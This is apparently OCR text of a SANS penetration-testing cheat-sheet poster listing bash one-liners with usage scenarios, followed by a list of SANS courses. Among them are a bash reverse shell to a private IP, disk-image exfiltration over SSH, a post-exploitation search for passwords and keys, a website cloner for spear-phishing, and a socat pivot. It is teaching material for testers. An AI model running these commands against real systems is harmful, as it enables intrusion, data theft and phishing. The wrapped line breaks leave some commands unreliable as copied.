 Useful IPv6 Pivot
$ IPV6ADDR=fc00:660:0:1::46
&& PORT=110 && socat
TCP-LISTEN:$PORT,reuseaddr,
fork TCP6:[$IPV6ADDR]:$PORT
Redirect IPv6 listening TCP port to
localhost IPv4.
Usage scenario: Pivoting a connection
across the network via IPv6 to a local
listening port on IPv4, allowing
IPv4-focused TCP tools to attack
across IPv6.
What's My Public IP address?
$ curl -4 icanhazip.com
or
$ dig +short
myip.opendns.com
@resolver1.opendns.com
or
$ wget -qO- ifconfig.me/ip
Get the external IP address of the
machine the command is run on.
Usage scenario: After exploiting a
machine, especially via client-side
exploit, determine the external IP
address of that machine to better
understand where the machine is
and how it is accessing the outside
world.
Encrypted Exfil Channel!
# dd if=/dev/rdisk0s1s2
bs=65536 conv=noerror,sync
| ssh -C user@10.10.10.10
"cat >/tmp/image.dd"
Exfiltrate the contents of an
image via SSH to another
machine, compressing (-C) the
content to speed up transfer.
Usage scenario: Upon exploiting a
machine with a small file
system or particularly
interesting partition, move that
partition to the pen tester's
machine, compressing and
encrypting data using SSH.
Sudo... Make Me a Sandwich
$ alias gah='sudo $(history
-p \!\!)'
Type "gah" after you forgot to use
sudo, and it'll sudo your most recent
command.
Usage scenario: Day-to-day bash
tricks to make life easier.
Bash
Find Juicy Stuff in the File System
$ find /PATH/TO/DIRECTORY
-name "FILE-FILTER" -type
f -exec grep -i "STRING"
{} \; -print 2>/dev/null
Search /PATH/TO/DIRECTORY for
files of the type "FILE-FILTER"
(e.g., *.txt) that contain the
"STRING", displaying the line of the
file with "STRING" and the file
name.
Usage scenario: Find password files,
database connection strings,
encryption keys, and a multitude of
other useful items during
post-exploitation.
Make Output Easier to Read
$ alias ccat='pygmentize
-O bg=dark,style=colorful'
Cat a file using colorful output.
Usage scenario: Review XML, code,
or configuration files in a manner
that is easier to read and makes
the world a more beautiful place.
Bash's Built-In Netcat Client
$ bash -i >&
/dev/tcp/10.10.10.10/8080
0>&1
Create a reverse shell back to a
given IP address and port.
Usage scenario: Exploit a target
machine (e.g., through command
injection) and get a shell using only
built-in features of bash.
SANS SECURITY 760
760
ADVANCED EXPLOIT DEVELOPMENT FOR PENETRATION TESTERS
Website Cloner
$ wget -r -nH $URL
Clone a website to the local
system.
Usage scenario: Create a
look-alike website to use for
impersonation attacks, such as a
site to direct victims to during
spear phishing attacks.
Check Service Every Second
$ while (true); do nc -vv
-z -w3 10.10.10.10 80 >
/dev/null && echo -e
"Service is up"; sleep 1;
done
Measure whether a service is still up
by connecting to its port every 1
second.
Usage scenario: verify service is still
running during exploitation.
Featured in: SEC560
Encode All the Things
$ echo 'Hello, World!' |
base64
$ echo
'SGVsbG8sIFdvcmxkIQo=' |
base64 -d
Encode or decode base64
information.
Usage scenario: Quickly determine
the un-encoded value of base64
strings in web applications,
configuration files, protocol
messages, and more.
SANS SECURITY 660
660
ADVANCED PENETRATION TESTING, EXPLOITS, AND ETHICAL HACKING
SANS SECURITY 560
560
NETWORK PENETRATION TESTING AND ETHICAL HACKING
SANS SECURITY 504
504
HACKER TECHNIQUES, EXPLOITS, AND INCIDENT HANDLING
SANS TRAINING WISH LIST
504 – Hacker Techniques & Incident Handling
542 – Web App Pen Test
550 – Active Defense
560 – Network Pen Test
561 – 6-Days Hands-On Pen Test
562 – CyberCity! "A-mazing!"
567 – Social Engineering (2-day)
573 – Python
575 – Mobile Pen Test
580 – Metasploit (2-day)
617 – Wireless Pen Test
642 – Advanced Web App Pen Test
660 – Advanced PenTest
760 – Elite Exploit Stuff
SANS
PENETRATION
TESTING CURRICULUM]
Free Resources: Blogs, Posters, Cheat Sheets
pen-testing.sans.org
@SANSPenTest
SANS
www.sans.org